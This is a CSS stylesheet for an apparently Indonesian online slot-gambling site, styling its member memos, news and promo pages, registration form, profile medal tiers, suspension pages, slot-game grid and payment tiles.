.memo .memo__container .table-memo .memo-info {
  font-weight: 600;
  color: var(--page-text);
}
.memo .memo__container .table-memo .memo-info:hover {
  color: #df931b;
}
.memo .memo__container .memo-add .form-group {
  margin-bottom: 15px;
}
.memo .memo__container .memo-add .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.memo .memo__container .memo-add .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.memo .memo__container .memo-add .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.memo .memo__container .memo-add .form-group .cap-img {
  display: flex;
  align-items: center;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info {
  background: var(--primary-text);
  border: 1px solid var(--primary-text);
  margin-left: 10px;
  color: var(--secondary-text);
  font-weight: 600;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info:hover {
  color: var(--c-white);
  background: var(--c-black);
}
.memo .memo__container .memo-add .form-group .cap-img .btn-custom-sm {
  margin-left: 10px;
  min-width: 70px;
}
.memo .memo__container .memo-add .form-group .cap-img .input-code {
  max-width: 120px;
}
@media screen and (max-width: 425px) {
  .memo .memo__container .memo-add .form-group .cap-img {
    flex-direction: column;
    align-items: flex-start;
  }
  .memo .memo__container .memo-add .form-group .cap-img .img-holder {
    margin-bottom: 15px;
  }
}
.memo .memo__container .memo-desc {
  color: var(--page-text);
  font-size: 14px;
  margin-top: 18px;
}

.memo-view .memo-view__container .memo-view-form {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  padding: 20px;
  border-radius: 5px;
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-subject {
  font-size: 17px;
  font-weight: 600;
  color: var(--primary-text);
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top {
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar {
  color: var(--c-white);
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
  font-size: 45px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info {
  margin-left: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
  color: var(--c-white);
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user span {
  background: var(--primary-text);
  color: var(--secondary-text);
  font-weight: 700;
  margin-right: 5px;
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 4px;
  margin-left: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days {
  color: #df931b;
  font-size: 11px;
  font-weight: 600;
  margin-top: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days i {
  margin-right: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form {
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form textarea {
  min-height: 300px;
  max-height: 300px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code {
  display: flex;
  align-items: center;
  margin-top: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code label {
  font-size: 13px;
  font-weight: 800;
  margin-right: 10px;
  color: var(--page-text);
  margin-bottom: 0;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code img {
  margin-right: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code .input-code {
  max-width: 170px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .btn-reply {
  margin-top: 15px;
}

.news-list .news-item {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.news-list .news-item .news-img img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 768px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 320px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
.news-list .news-item .news-info {
  color: var(--page-text);
  padding: 0 15px;
}
.news-list .news-item .news-info .info-title {
  font-size: 18px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--primary-text);
}
.news-list .news-item .news-info .info-content {
  font-size: 13px;
  height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.news-list .news-item .news-bottom {
  padding: 5px 15px 15px;
  display: flex;
  align-items: center;
}
.news-list .news-item .news-bottom .bottom-publish {
  color: var(--page-text);
  font-size: 14px;
}
.news-list .news-item .news-bottom .bottom-publish span {
  color: var(--primary-text);
  font-weight: 600;
}
.news-list .news-item .news-bottom .bottom-read {
  margin-left: auto;
}
.news .pagination-cont {
  margin-top: 15px;
}
.news .pagination-cont .page-link {
  background: var(--primary-text);
  border: 1px solid rgba(0, 0, 0, 0.3);
  color: var(--secondary-text);
  font-weight: 600;
}
.news .pagination-cont .page-link:hover {
  background: var(--background-page);
  color: var(--page-text);
}
.news .pagination-cont .disabled .page-link {
  color: rgba(var(--c-black), 0.5);
}

.post .post__container .main-post {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  padding: 20px;
  border-radius: 5px;
}
.post .post__container .main-post .post-img {
  text-align: center;
  margin-top: 25px;
}
.post .post__container .main-post .post-img img {
  width: 100%;
  height: 300px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.post .post__container .main-post .post-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--primary-text);
  text-align: center;
}
.post .post__container .main-post .post-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.post .post__container .main-post .post-date span {
  color: var(--primary-text);
  font-weight: 600;
}
.post .post__container .main-post .post-content {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.post .post__container .main-post .post-content img {
  width: 100% !important;
  -o-object-fit: contain;
     object-fit: contain;
}
.post .post__container .main-post .post-content table {
  color: var(--page-text);
}
.post .post__container .other-post {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  padding: 10px;
  border-radius: 5px;
}
.post .post__container .other-post .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.post .post__container .other-post .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.post .post__container .other-post .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.post .post__container .other-post .other-item .img img {
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  border-radius: 3px;
}
.post .post__container .other-post .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .title {
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .desc {
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  color: var(--page-text);
}
.post .post__container .other-post .other-item .content .read-more {
  font-size: 12px;
  color: var(--primary-text);
  margin-top: 8px;
  font-weight: 600;
}
.post .post__container .other-post .other-item:hover .img img {
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.post .post__container .other-post .other-item:hover .content .title {
  transition: all 0.2s ease-in-out;
  color: var(--primary-text);
}
.post .post__container .other-post .other-item:hover .content .desc {
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.profile {
  min-height: 100vh;
  padding: 50px 0;
}
.profile-content {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  border-radius: 5px;
  padding: 30px;
  margin-bottom: 30px;
}
.profile-content h3 {
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 15px;
  text-align: center;
}
.profile-content .profile-status {
  align-items: center !important;
  flex-direction: row !important;
  justify-content: flex-start !important;
}
.profile-content .profile-status .status-content .content-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-status .status-content h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-status .status-medal {
  margin-left: auto;
}
.profile-content .profile-status .status-medal img {
  width: 60px;
  -o-object-fit: contain;
     object-fit: contain;
}
.profile-content .profile-item, .profile-content .profile-status {
  color: var(--page-text);
  border: 1px solid var(--primary-text);
  background: var(--secondary-color);
  margin-bottom: 10px;
  padding: 3px 15px 6px;
  box-shadow: 0px 0px 13px 2px rgba(0, 0, 0, 0.3);
  border-radius: 3px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
  min-height: 65px;
}
.profile-content .profile-item .item-title, .profile-content .profile-status .item-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-item h5, .profile-content .profile-status h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-item #refferalCode, .profile-content .profile-status #refferalCode {
  font-size: 14px;
}
.profile-content .btn-submit {
  width: 100%;
}
.profile-content .content-provision {
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.5);
  padding: 15px 25px;
  border-radius: 5px;
  margin-bottom: 20px;
  color: var(--c-white);
}
@media screen and (max-width: 425px) {
  .profile-content .content-provision {
    padding: 10px;
  }
}
.profile-content .content-provision .provision-title {
  font-size: 16px;
  font-weight: 600;
}
.profile-content .content-provision .provision-content {
  padding-left: 18px;
  margin-bottom: 0;
  margin-top: 5px;
}
.profile-content .content-provision .provision-content li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .provision-medal {
  margin: 20px 0 40px;
  text-align: center;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 50px;
}
.profile-content .content-provision .provision-medal .medal-item {
  cursor: pointer;
}
.profile-content .content-provision .provision-medal .medal-item img {
  transition: all 0.2s ease-in-out;
  width: 120px;
  height: 100px;
  -o-object-fit: contain;
     object-fit: contain;
}
.profile-content .content-provision .provision-medal .medal-item .medal-name {
  background: #272727;
  font-size: 14px;
  font-weight: 600;
  border-radius: 25px;
  padding: 8px 10px;
  text-align: center;
  position: relative;
  top: 20px;
}
.profile-content .content-provision .provision-medal .medal-item:hover img {
  transition: all 0.2s ease-in-out;
  transform: translateY(-8px);
}
.profile-content .content-provision .provision-medal .medal-item.bronze {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(241, 178, 127) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.silver {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(128, 130, 188) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.gold {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(252, 193, 44) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.platinum {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(227, 59, 59) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.hunter {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(144, 127, 243) 100%);
}
.profile-content .content-provision .medal-description {
  padding-left: 18px;
  margin-bottom: 0;
}
.profile-content .content-provision .medal-description li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .medal-description li span {
  font-weight: 600;
}
.profile-content .info-content {
  color: #fff;
}
.profile-content .info-content img {
  width: 100% !important;
}
.profile-content .info-content table {
  color: var(--page-text);
}
@media screen and (max-width: 425px) {
  .profile-content {
    padding: 15px 20px;
  }
}

.promo-content .promo-content__container .main-promo {
  background: var(--c-grey);
  border: 2px solid var(--primary-text);
  padding: 20px;
  border-radius: 5px;
}
.promo-content .promo-content__container .main-promo .promo-back {
  color: var(--secondary-text);
  border: 1px solid var(--primary-text);
  background: var(--primary-text);
  border-radius: 3px;
  font-weight: 600;
  padding: 6px 10px;
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-img {
  text-align: center;
  margin-top: 25px;
}
.promo-content .promo-content__container .main-promo .promo-img img {
  width: 100%;
  height: 300px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.promo-content .promo-content__container .main-promo .promo-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--primary-text);
  text-align: center;
}
.promo-content .promo-content__container .main-promo .promo-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-date span {
  color: var(--primary-text);
  font-weight: 600;
}
.promo-content .promo-content__container .main-promo .promo-desc {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.promo-content .promo-content__container .other-promo {
  background: var(--c-gey);
  border: 2px solid var(--primary-text);
  padding: 10px;
  border-radius: 5px;
}
.promo-content .promo-content__container .other-promo .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.promo-content .promo-content__container .other-promo .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.promo-content .promo-content__container .other-promo .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.promo-content .promo-content__container .other-promo .other-item .img img {
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  border-radius: 3px;
}
.promo-content .promo-content__container .other-promo .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .title {
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .desc {
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.promo-content .promo-content__container .other-promo .other-item .content .read-more {
  font-size: 12px;
  color: var(--primary-text);
  margin-top: 8px;
  font-weight: 600;
}
.promo-content .promo-content__container .other-promo .other-item:hover .img img {
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .title {
  transition: all 0.2s ease-in-out;
  color: var(--primary-text);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .desc {
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.promo .promo__container .promo__filter {
  background: var(--primary-color);
  padding: 10px 20px;
  border-radius: 3px;
  text-align: center;
  border: 2px solid #fffb9f;
}
.promo .promo__container .promo__filter .filter-promo {
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin: 0 15px;
  border-bottom: 2px solid transparent;
  padding-bottom: 2px;
  color: var(--page-text);
  text-decoration: none;
  font-size: 16px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.promo .promo__container .promo__filter .filter-promo.active {
  color: var(--primary-text);
}
.promo .promo__container .promo__filter .filter-promo.active:before {
  transform: scale(1);
}
.promo .promo__container .promo__filter .filter-promo:before {
  transition: all 0.2s ease-in-out;
  content: "";
  background: #fffb9f;
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.promo .promo__container .promo__filter .filter-promo:hover {
  transition: all 0.2s ease-in-out;
  color: var(--primary-text);
}
.promo .promo__container .promo__filter .filter-promo:hover:before {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
.promo .promo__container .promo__list {
  margin-top: 20px;
}
.promo .promo__container .promo__list .promo-item-holder {
  display: none;
}
.promo .promo__container .promo__list .promo-item-holder.show {
  display: block;
}
.promo .promo__container .promo__list .promo-item {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.promo .promo__container .promo__list .promo-item .promo-img img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 768px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 320px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
.promo .promo__container .promo__list .promo-item .promo-info {
  padding: 10px 15px;
  display: flex;
  align-items: center;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-right: 10px;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-read {
  margin-left: auto;
}

.register .register__container {
  border: 2px solid #fffb9f;
  background: var(--primary-color);
  padding: 30px 20px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.register .register__container .register-desc {
  font-size: 14px;
  font-weight: 600;
}
.register .register__container .register-form {
  margin-top: 50px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.register .register__container .register-form .form-group {
  margin-bottom: 20px;
}
.register .register__container .register-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.register .register__container .register-form .form-group .input-group .input-group-text {
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.register .register__container .register-form .form-group #username_message small {
  font-weight: 600;
}
.register .register__container .register-form .form-group input:focus {
  border-color: #ced4da;
  box-shadow: none;
}
.register .register__container .register-form .form-group .select2-selection {
  width: 100%;
  font-size: 15px;
  font-weight: 600;
  text-align: left;
  padding-left: 4px;
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .select2-selection:focus {
  outline: 0;
}
.register .register__container .register-form .form-group .cap-img {
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .cap-img button {
  border: 0;
  margin-left: 10px;
}
.register .register__container .register-form .form-group .cap-img .input-code {
  max-width: 170px;
}
.register .register__container .register-form .register-terms {
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .register-terms span {
  margin-left: 5px;
}
.register .register__container .register-form .register-terms a {
  text-decoration: none;
  color: var(--page-text);
}
.register .register__container .register-form .daftar {
  min-width: 250px;
  margin-top: 15px;
}

.restricted-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.restricted-page .restricted__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.restricted-page .restricted__holder .restricted-top {
  padding: 10px 10px 15px;
  background: #F65656;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
.restricted-page .restricted__holder .restricted-top img {
  width: 300px;
}
.restricted-page .restricted__holder .restricted-top i {
  font-size: 80px;
  margin: auto;
}
.restricted-page .restricted__holder .restricted-content {
  padding: 15px 20px 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .restricted-page {
    padding: 20px;
  }
  .restricted-page .restricted-top {
    flex-direction: column;
  }
  .restricted-page .restricted-top img {
    width: 250px !important;
  }
  .restricted-page .restricted-top i {
    margin-top: 15px !important;
  }
}

.result .result__container {
  background: var(--background-page);
  border: 2px solid var(--primary-text);
  border-radius: 5px;
  padding: 20px;
}
.result .result__container .table-transaksi .table thead {
  background: var(--background-page);
}
.result .result__container .pagination {
  display: flex;
  justify-content: flex-end;
}
.result .result__container .pagination button {
  outline: 0;
  border: 0;
  background: #17a2b8;
  color: #fff;
  border-radius: 3px;
  padding: 5px 15px;
  min-width: 25px;
  margin-left: 7px;
  font-weight: 600;
  font-size: 14px;
}

.suspend-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.suspend-page .suspend__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.suspend-page .suspend__holder .suspend-top {
  padding: 10px 10px 15px;
  background: #A93226;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
.suspend-page .suspend__holder .suspend-top img {
  width: 300px;
}
.suspend-page .suspend__holder .suspend-top i {
  font-size: 80px;
  margin: auto;
}
.suspend-page .suspend__holder .suspend-content {
  padding: 15px 20px 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .suspend-page {
    padding: 20px;
  }
  .suspend-page .suspend-top {
    flex-direction: column;
  }
  .suspend-page .suspend-top img {
    width: 250px !important;
  }
  .suspend-page .suspend-top i {
    margin-top: 15px !important;
  }
}

.slot-game .slot-game__container .game__title h3 {
  word-wrap: break-word;
  padding: 0.5em;
  margin: auto;
  margin-bottom: 0.5em;
  background: var(--background-page);
  color: var(--secondary-text);
  font-size: 20px;
  text-align: center;
  border-radius: 5px;
  font-weight: 700;
  max-width: 300px;
}
.slot-game .slot-game__container .slot-game-header {
  color: var(--primary-text);
  text-align: center;
  padding: 12px 25px;
  background: var(--primary-color);
  border: 1px solid #fffb9f;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px 0 10px 0;
  margin-bottom: 15px;
}
.slot-game .slot-game__container .slot-game-header h3 {
  margin-bottom: 0;
  font-weight: 700;
}
@media screen and (max-width: 768px) {
  .slot-game .slot-game__container .slot-game-header {
    position: fixed;
    left: 0;
    right: 0;
    top: 82px;
    z-index: 100;
    padding: 12px 5px;
    background: var(--header-color);
    color: var(--c-white);
    border-width: 0 0 1px 0;
    width: 100%;
    border-radius: 0;
    margin-bottom: 0;
  }
  .slot-game .slot-game__container .slot-game-header h3 {
    font-size: 16px;
  }
}
.slot-game .slot-game__container .slot-game-list {
  margin-top: 20px;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(210px, 1fr));
  grid-gap: 20px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item {
  border: 2px solid #fffb9f;
  background: var(--primary-color);
  cursor: pointer;
  overflow: hidden;
  position: relative;
  display: none;
  padding: 0 !important;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item.show {
  display: block;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img {
  padding: 10px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
  width: 100%;
  height: 150px;
  -o-object-position: center;
     object-position: center;
  -o-object-fit: contain;
     object-fit: contain;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
  color: var(--page-text);
  font-weight: 600;
  padding: 0 10px 10px;
  text-align: center;
  font-size: 14px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag {
  color: var(--c-white);
  padding: 5px 10px;
  border-radius: 3px;
  position: absolute;
  top: 5px;
  left: 5px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info {
  font-size: 8px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info i {
  margin-right: 3px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.new {
  background: linear-gradient(to bottom, #189ad3 0%, #005073 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.hot {
  background: linear-gradient(to bottom, #fd9346 0%, #ff6200 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  opacity: 0;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .sekarang {
  color: var(--page-text);
  padding: 10px;
  width: 100%;
  text-align: center;
  font-size: 14px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main {
  background: #c1c100;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba {
  background: #418da4;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item:hover .slot-game-hover {
  transition: all 0.2s ease-in-out;
  opacity: 1;
}
@media screen and (max-width: 768px) {
  .slot-game .slot-game__container .slot-game-list {
    grid-template-columns: repeat(2, 1fr);
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item {
    border: 2px solid #fffb9f;
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
    width: 100%;
    height: 100px;
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
    padding: 0 5px 10px;
    font-size: 12px;
  }
}

.transaksi {
  min-height: 100vh;
  padding: 50px 0;
}
.transaksi .component-tab-content .transaksi-grid {
  display: grid;
  grid-template-columns: 350px auto;
  grid-gap: 30px;
}
.transaksi .component-tab-content .transaksi-payment {
  padding-top: 10px;
  max-height: 445px;
  overflow-y: auto;
  padding-right: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar {
  width: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
}
.transaksi .component-tab-content .transaksi-payment .payment-item {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  color: #fff;
  padding: 0 20px 15px;
  border-radius: 5px;
  margin-bottom: 20px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status {
  border-radius: 3px;
  padding: 3px 0;
  font-size: 11px;
  color: var(--c-white);
  font-weight: 600;
  width: 65px;
  text-align: center;
  margin: auto;
  position: relative;
  top: -12px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.online {
  background: #5cb85c;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.offline {
  background: #d9534f;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body {
  display: flex;
  align-items: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon {
  background: var(--primary-color);
  padding: 5px 10px;
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  margin-right: 15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon img {
  width: 90px;
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .desc {
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-payment {
    padding-right: 0;
  }
}
